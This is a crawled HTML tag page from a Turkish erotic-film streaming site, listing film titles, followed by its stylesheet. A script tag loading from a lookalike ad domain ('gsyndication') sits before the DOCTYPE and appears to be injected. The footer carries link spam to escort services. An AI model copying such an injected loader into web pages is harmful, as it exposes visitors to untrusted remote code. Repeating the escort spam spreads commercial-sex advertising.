

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.erotiksexfilmizle.site/tag/erotik-sinema/
body_size: 5657
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr" prefix="og: https://ogp.me/ns#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
<meta content="tr" http-equiv="Content-Language" />
<meta name="language" content="Turkish" />
<meta name="geo.placename" content="Turkey" />
<meta name="location" content="türkiye, tr, turkey" />
<meta name="google" content="notranslate" />
<title>erotik sinema | Erotik Sex Filmleri</title>
<link rel="canonical" href="https://www.erotiksexfilmizle.site/tag/erotik-sinema/" /><link rel="alternate" type="application/rss+xml" title="Erotik Sex Filmleri &raquo; Beslemesi" href="https://www.erotiksexfilmizle.site/feed/" />
<link rel="alternate" type="application/rss+xml" title="Erotik Sex Filmleri &raquo; Yorum Beslemesi" href="https://www.erotiksexfilmizle.site/comments/feed/" />
<link rel="stylesheet" href="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/style.css" type="text/css" media="all" />
<link rel="stylesheet" href="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/css/blue.css" type="text/css" media="all" />
<link rel="shortcut icon" href="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/fav.ico" />

		<!-- All in One SEO 4.8.8 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.erotiksexfilmizle.site/tag/erotik-sinema/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.erotiksexfilmizle.site\/tag\/erotik-sinema\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.erotiksexfilmizle.site#listItem","position":1,"name":"Ana Sayfa","item":"https:\/\/www.erotiksexfilmizle.site","nextItem":{"@type":"ListItem","@id":"https:\/\/www.erotiksexfilmizle.site\/tag\/erotik-sinema\/#listItem","name":"erotik sinema"}},{"@type":"ListItem","@id":"https:\/\/www.erotiksexfilmizle.site\/tag\/erotik-sinema\/#listItem","position":2,"name":"erotik sinema","previousItem":{"@type":"ListItem","@id":"https:\/\/www.erotiksexfilmizle.site#listItem","name":"Ana Sayfa"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.erotiksexfilmizle.site\/tag\/erotik-sinema\/#collectionpage","url":"https:\/\/www.erotiksexfilmizle.site\/tag\/erotik-sinema\/","name":"erotik sinema - Erotik Sex Filmleri","inLanguage":"tr-TR","isPartOf":{"@id":"https:\/\/www.erotiksexfilmizle.site\/#website"},"breadcrumb":{"@id":"https:\/\/www.erotiksexfilmizle.site\/tag\/erotik-sinema\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.erotiksexfilmizle.site\/#organization","name":"Erotik Sex Filmleri","description":"Erotik Filmler,Hd erotik izle,Erotik Sinema,erli erotik filmler","url":"https:\/\/www.erotiksexfilmizle.site\/"},{"@type":"WebSite","@id":"https:\/\/www.erotiksexfilmizle.site\/#website","url":"https:\/\/www.erotiksexfilmizle.site\/","name":"Erotik Sex Filmleri","description":"Erotik Filmler,Hd erotik izle,Erotik Sinema,erli erotik filmler","inLanguage":"tr-TR","publisher":{"@id":"https:\/\/www.erotiksexfilmizle.site\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Erotik Sex Filmleri &raquo; erotik sinema etiket akışı" href="https://www.erotiksexfilmizle.site/tag/erotik-sinema/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/vendor/jquery/jquery.min.js?ver=3.6.0" id="jquery-js"></script>
<script type="text/javascript" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/vendor/jquery/jquery-migrate.min.js?ver=1.4.1" id="filmlus-jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/vendor/jquery/jquery.validate.min.js?ver=1.19.1" id="jquery-validate-js"></script>
<link rel="https://api.w.org/" href="https://www.erotiksexfilmizle.site/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.erotiksexfilmizle.site/wp-json/wp/v2/tags/1778" /><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body>
	<div id="wrap">
		<div id="header">
			<div class="headerleft">
								<a class="logo" href="https://www.erotiksexfilmizle.site">erotiksexizle</a>
					
			</div>
			<div class="headerright">
												<a href="https://www.erotiksexfilmizle.site/uye-ol/" class="small-button"><i class="fas fa-user-plus"></i> <div class="nomob">Üye Ol</div></a>
				<a class="simplemodal-login small-button" href="#"><i class="fas fa-sign-in-alt"></i> <div class="nomob">Üye Girişi</div></a>
							</div>
			<ul class="topnav" id="myTopnav">
								<a href="javascript:void(0);" class="icon" onclick="navmenufunc()">
					<i class="fas fa-bars"></i>
				</a>
				<li>
					<form method="get" class="example" action="https://www.erotiksexfilmizle.site/" autocomplete="off">
						<input type="text" class="field" name="s" id="searchInput" placeholder="film arayın...">
						<button type="submit"><i class="fa fa-search"></i></button>
						<div id="datafetch"></div>
					</form>
				</li>
			</ul>
		</div>
		<div id="content">
	<div class="incontent">
		<div class="title">
			<h1 class="title-border bd-purple"><i class="fa fa-tags"></i> erotik sinema - Erotik Sex Filmleri</h1>
		</div>
		<div id="listehizala">
						<div class="listmovie">	
	<div class="movie-box">
						<div class="bolum-ust">
			<i class="fas fa-star"></i> 5.2		</div>
				<div class="poster">
		    		    <a href="https://www.erotiksexfilmizle.site/la-venus-des-neiges-erotik-film-izle/">
			    <div class="img ">
			        <span class="movie-play"><i class="far fa-play-circle"></i></span>
    		        <img width="300px" height="450px" class="lazy" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/img/lazy.png" data-src="" alt="La Venus Des Neiges Erotik Film izle" />    		    </div>
		    </a>
		</div>
		<div class="bolum-alt">
			<div class="film-ismi">
				<a href="https://www.erotiksexfilmizle.site/la-venus-des-neiges-erotik-film-izle/">La Venus Des Neiges Erotik Film izle</a>
			</div>
												</div>
	</div>
</div>						<div class="listmovie">	
	<div class="movie-box">
						<div class="bolum-ust">
			<i class="fas fa-star"></i> 6.5		</div>
				<div class="poster">
		    		    <a href="https://www.erotiksexfilmizle.site/open-couples-erotik-film-izle/">
			    <div class="img ">
			        <span class="movie-play"><i class="far fa-play-circle"></i></span>
    		        <img width="300px" height="450px" class="lazy" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/img/lazy.png" data-src="" alt="Open Couples Erotik Film izle" />    		    </div>
		    </a>
		</div>
		<div class="bolum-alt">
			<div class="film-ismi">
				<a href="https://www.erotiksexfilmizle.site/open-couples-erotik-film-izle/">Open Couples Erotik Film izle</a>
			</div>
												</div>
	</div>
</div>						<div class="listmovie">	
	<div class="movie-box">
						<div class="bolum-ust">
			<i class="fas fa-star"></i> 6.2		</div>
				<div class="poster">
		    		    <a href="https://www.erotiksexfilmizle.site/hot-wives-and-their-dirty-desires-erotik-film-izle/">
			    <div class="img ">
			        <span class="movie-play"><i class="far fa-play-circle"></i></span>
    		        <img width="300px" height="450px" class="lazy" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/img/lazy.png" data-src="" alt="Hot Wives and Their Dirty Desires Erotik Film izle" />    		    </div>
		    </a>
		</div>
		<div class="bolum-alt">
			<div class="film-ismi">
				<a href="https://www.erotiksexfilmizle.site/hot-wives-and-their-dirty-desires-erotik-film-izle/">Hot Wives and Their Dirty Desires Erotik Film izle</a>
			</div>
												</div>
	</div>
</div>						<div class="listmovie">	
	<div class="movie-box">
						<div class="bolum-ust">
			<i class="fas fa-star"></i> 6.3		</div>
				<div class="poster">
		    		    <a href="https://www.erotiksexfilmizle.site/good-water-boarding-house-2018-erotik-film-izle/">
			    <div class="img ">
			        <span class="movie-play"><i class="far fa-play-circle"></i></span>
    		        <img width="300px" height="450px" class="lazy" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/img/lazy.png" data-src="" alt="Good Water Boarding House 2018 Erotik Film izle" />    		    </div>
		    </a>
		</div>
		<div class="bolum-alt">
			<div class="film-ismi">
				<a href="https://www.erotiksexfilmizle.site/good-water-boarding-house-2018-erotik-film-izle/">Good Water Boarding House 2018 Erotik Film izle</a>
			</div>
												</div>
	</div>
</div>						<div class="listmovie">	
	<div class="movie-box">
						<div class="bolum-ust">
			<i class="fas fa-star"></i> 6.5		</div>
				<div class="poster">
		    		    <a href="https://www.erotiksexfilmizle.site/with-this-ring-erotik-film-izle/">
			    <div class="img ">
			        <span class="movie-play"><i class="far fa-play-circle"></i></span>
    		        <img width="300px" height="450px" class="lazy" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/img/lazy.png" data-src="" alt="With This Ring Erotik Film izle" />    		    </div>
		    </a>
		</div>
		<div class="bolum-alt">
			<div class="film-ismi">
				<a href="https://www.erotiksexfilmizle.site/with-this-ring-erotik-film-izle/">With This Ring Erotik Film izle</a>
			</div>
												</div>
	</div>
</div>						<div class="listmovie">	
	<div class="movie-box">
						<div class="bolum-ust">
			<i class="fas fa-star"></i> 5.6		</div>
				<div class="poster">
		    		    <a href="https://www.erotiksexfilmizle.site/bikini-outlaws-erotik-film-izle/">
			    <div class="img ">
			        <span class="movie-play"><i class="far fa-play-circle"></i></span>
    		        <img width="300px" height="450px" class="lazy" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/img/lazy.png" data-src="" alt="Bikini Outlaws Erotik Film izle" />    		    </div>
		    </a>
		</div>
		<div class="bolum-alt">
			<div class="film-ismi">
				<a href="https://www.erotiksexfilmizle.site/bikini-outlaws-erotik-film-izle/">Bikini Outlaws Erotik Film izle</a>
			</div>
												</div>
	</div>
</div>						<div class="listmovie">	
	<div class="movie-box">
						<div class="bolum-ust">
			<i class="fas fa-star"></i> 6.5		</div>
				<div class="poster">
		    		    <a href="https://www.erotiksexfilmizle.site/the-horse-rider-erotik-film-izle/">
			    <div class="img ">
			        <span class="movie-play"><i class="far fa-play-circle"></i></span>
    		        <img width="300px" height="450px" class="lazy" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/img/lazy.png" data-src="" alt="The Horse Rider Erotik Film izle" />    		    </div>
		    </a>
		</div>
		<div class="bolum-alt">
			<div class="film-ismi">
				<a href="https://www.erotiksexfilmizle.site/the-horse-rider-erotik-film-izle/">The Horse Rider Erotik Film izle</a>
			</div>
												</div>
	</div>
</div>						<div class="listmovie">	
	<div class="movie-box">
						<div class="bolum-ust">
			<i class="fas fa-star"></i> 5.6		</div>
				<div class="poster">
		    		    <a href="https://www.erotiksexfilmizle.site/les-soeurs-lane-au-canada-erotik-film-izle/">
			    <div class="img ">
			        <span class="movie-play"><i class="far fa-play-circle"></i></span>
    		        <img width="300px" height="450px" class="lazy" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/img/lazy.png" data-src="" alt="Les Soeurs Lane Au Canada Erotik Film izle" />    		    </div>
		    </a>
		</div>
		<div class="bolum-alt">
			<div class="film-ismi">
				<a href="https://www.erotiksexfilmizle.site/les-soeurs-lane-au-canada-erotik-film-izle/">Les Soeurs Lane Au Canada Erotik Film izle</a>
			</div>
												</div>
	</div>
</div>					</div>
		<div class="sayfalama"></div>
	</div>
<div id="mobil-sidebar"><i class="fa fa-hashtag"></i></div>
<div id="contentx">
	<div id="sidebax">
				<div class="listcontent">
			<div class="title">
				<span class="title-border bd-purple"><i class="fas fa-bars"></i> Film Türleri</span>
			</div>
			<ul id="listul" class="custom-scrollbar">
				<li class="cat-item cat-item-72"><a href="https://www.erotiksexfilmizle.site/cat/18-film-izle/">+18 Film izle</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.erotiksexfilmizle.site/cat/erotik-filmler-18/">Erotik Filmler</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://www.erotiksexfilmizle.site/cat/yesilcam-erotik/">Yeşilçam Erotik +18</a>
</li>
			</ul>
		</div>
		<div class="listcontent">
			<div class="title">
				<span class="title-border bd-purple"><i class="fas fa-calendar-alt"></i> Yıllara Göre Filmler</span>
			</div>
			<ul id="listulx" class="custom-scrollbar">
						</ul>
		</div>
			</div>
</div></div>
<div id="footer">
	<div class="footerleft">
		<a href="https://www.filmcuss.cc/" title="filmcuss">filmcuss</a> - <a href="https://www.mozaka.com" title="maltepe escort">maltepe escort</a> - <a href="https://atasehirplaza.com" title="ataşehir escort">ataşehir escort</a> - <a href="https://www.kartalescortkizlar.com" title="kartal escort">kartal escort</a> - <a href="http://www.kadikoyhosting.com" title="kadıköy escort">kadıköy escort</a> - <a href="https://www.atasehirescortlari.com" title="ümraniye escort">ümraniye escort</a> -  <a title="erotik film izle" href="https://www.erotikfilmler4.club/">erotik film izle</a>   -  <a href="http://www.oclamor.com/" title="halkalı escort">halkalı escort</a> - <a href="http://www.meyvidal.com/" title="avrupa yakası escort">avrupa yakası escort</a> - <a href="http://www.kadinkalem.com/" title="şişli escort">şişli escort</a> - <a href="http://www.favorikadin.com/" title="mecidiyeköy escort">mecidiyeköy escort</a> - <a href="http://www.vidsgal.com/" title="şirinevler escort">şirinevler escort</a> - <a href="http://martiajans.com/" title="bakırköy escort">bakırköy escort</a> - <a href="http://www.amiden.com/" title="esenyurt escort">esenyurt escort</a> - <a href="http://ngoimaurovi.com/" title="avcılar escort">avcılar escort</a> - <a href="http://www.istanbularsaofis.com/" title="ataköy escort">ataköy escort</a>
 - <a href="http://esenyurtrehber.com/" title="esenyurt escort">esenyurt escort</a> - <a href="http://avcilaresc.com/" title="avcılar escort">avcılar escort</a>  - <a href="http://bayanu.net/" title="Ankara escort" rel="dofollow" target="_blank">Ankara Escort</a> - <a href="http://ank.ac/" title="Ankara escort" rel="dofollow" target="_blank">Ankara Escort</a> 	</div>
			<div class="footeright">
	    					</div>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/filmplus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="simplemodal-login-form" style="display:none">
	<form name="loginform" id="loginform" action="https://www.erotiksexfilmizle.site/wp-login.php" method="post">
		<div class="title"><span class="title-border bd-purple"><i class="fas fa-sign-in-alt"></i> Üye Girişi</span></div>
		<div class="simplemodal-login-fields">
		<p>
			<label><br />
			<input type="text" name="log" class="user_login input" placeholder="Kullanıcı Adınız" value="" size="20" tabindex="10" /></label>
		</p>
		<p>
			<label><br />
			<input type="password" name="pwd" class="user_pass input" placeholder="Parolanız" value="" size="20" tabindex="20" /></label>
		</p>
		<p class="forgetmenot"><label><input name="rememberme" checked="checked" type="checkbox" id="rememberme" class="rememberme" value="forever" tabindex="90" /> Beni Hatırla</label></p>
		<p class="submit">
			<input type="submit" name="wp-submit" value="Giriş Yap" tabindex="100" />
			<input type="button" class="simplemodal-close" value="×" tabindex="101" />
			<input type="hidden" name="redirect_to" value="https://www.erotiksexfilmizle.site" />
		</p>
		<p class="nav"><a class="simplemodal-forgotpw" href="https://www.erotiksexfilmizle.site/wp-login.php?action=lostpassword" title="Password Lost and Found">Parolanı mı Unuttun?</a>
			</p>
			</div>
			<div class="simplemodal-login-activity" style="display:none;"></div>
		</form>
	<form name="lostpasswordform" id="lostpasswordform" action="https://www.erotiksexfilmizle.site/wp-login.php?action=lostpassword" method="post">
		<div class="title"><span class="title-border bd-purple"><i class="fa fa-question-circle"></i> Parola Sıfırla</span></div>
		<div class="simplemodal-login-fields">
		<p>
			<label><br />
			<input type="text" name="user_login" class="user_login input" placeholder="Mail veya Kullanıcı Adınız" value="" size="20" tabindex="10" /></label>
		</p>
		<p class="submit">
			<input type="submit" name="wp-submit" value="Yeni Parola Al" tabindex="100" />
			<input type="button" class="simplemodal-close" value="×" tabindex="101" />
		</p>
		<p class="nav">
			<a class="simplemodal-login" href="https://www.erotiksexfilmizle.site/wp-login.php">Giriş Yap</a>
		</p>
		</div>
		<div class="simplemodal-login-activity" style="display:none;"></div>
	</form></div><script type="text/javascript" id="filmplus-js-extra">
/* <![CDATA[ */
var filmplus = {"ajax_url":"https://www.erotiksexfilmizle.site/wp-admin/admin-ajax.php","ajax_nonce":"7470a51185","shortcut":"true","logged_in":"false","admin_url":"https://www.erotiksexfilmizle.site/wp-admin/","empty_username":"Kullan\u0131c\u0131 ad\u0131 girmediniz.","empty_password":"Parola girmediniz.","empty_email":"E-mail adresi girmediniz.","empty_all":"T\u00fcm alanlar gereklidir.","username_length":"Kullan\u0131c\u0131 ad\u0131n\u0131z en az 5 karakter olmal\u0131d\u0131r.","password_length":"Parolan\u0131z en az 5 karakter olmal\u0131d\u0131r.","email_valid":"Ge\u00e7erli bir mail adresi girin.","send":"G\u00f6nder","register":"Kay\u0131t Ol","update_profile":"Profili G\u00fcncelle","empty_name":"Ad\u0131n\u0131z\u0131 girmediniz.","empty_message":"Mesaj\u0131n\u0131z\u0131 girmediniz.","type_comment":"Yorumunuzu bu araya yaz\u0131n"};
//# sourceURL=filmplus-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/js/all.min.js?ver=1.1" id="filmplus-js"></script>
<script type="text/javascript" src="https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/js/blueimp.js?ver=6.9" id="blueimp-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c4afcbec9154b338c47f39587a0f3c7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-23 08:22:39 -->

--- FILE ---
content_type: text/css
request_url: https://www.erotiksexfilmizle.site/wp-content/themes/filmplus/assets/css/blue.css
body_size: 25149
content:
body { background: #0d0340 url(../img/bg-blue.jpg) fixed center no-repeat; color: #333333; font-size: 13px; font-weight: normal; font-family: 'Noto Sans', arial, serif; margin: 0px auto 0px; padding: 0px; } a, a:visited { font-size: 12px; color: rgba(255, 255, 255, .8); text-decoration: none; } a:hover { color: #ababab; text-decoration: none } a img { border: 0 } a:focus, a:hover, a:active { outline: none; } li { list-style: none } ul { list-style: none } ul a { color: #ccc } form.example { margin-bottom: -10px; margin-top: -10px; position: relative; } form.example input[type=text] { padding: 10px 0px; font-size: 14px; border: 0px; float: left; width: 85%; background: #f1f1f1; font-family: Poppins, arial, serif; background-color: rgba(0, 0, 0, .25); text-indent: 12px; color: #fff; -webkit-appearance: none; border-radius: 0px; } form.example button { float: left; width: 15%; padding: 10px; font-size: 17px; border: 0px; border-left: none; cursor: pointer; background-color: rgba(0, 0, 0, .25); color: #86aaff; -webkit-appearance: none; } form.example input[type=text]::placeholder { color: #4f5d7f } form.example input[type=text]::-ms-input-placeholder { color: #4f5d7f } form.example input[type=text]:-ms-input-placeholder { color: #4f5d7f } form.example input[type=text]:focus { outline: none } form.example button:focus { outline: none } form.example::after { content: ""; clear: both; display: table; } .right { float: right; overflow: hidden } .inpage input:focus, .inpage textarea:focus { outline: none; border: 1px solid #241b52; } .inpage input::placeholder, .inpage textarea::placeholder { color: #4f5d7f; } .inpage input::-ms-input-placeholder, .inpage textarea::-ms-input-placeholder { color: #4f5d7f; } .inpage input:-ms-input-placeholder, .inpage textarea:-ms-input-placeholder { color: #4f5d7f; } .iletisimalani button:focus { outline: none; } #form-wrapper { margin-top: 10px; display: inline-block; width: 100%; margin-bottom: -10px; } li.error { list-style: inside; } div#error-message { border-radius: 2px; background: #dc1818; color: #fff; font-size: 14px; padding: 7px 0px 7px 8px; margin-bottom: 20px; font-family: Poppins, arial, serif; font-weight: normal; } li.success { background: #20ec12; color: #000; padding: 7px; margin-top: -7px; margin-left: -8px; margin-bottom: -7px; border-radius: 2px; } 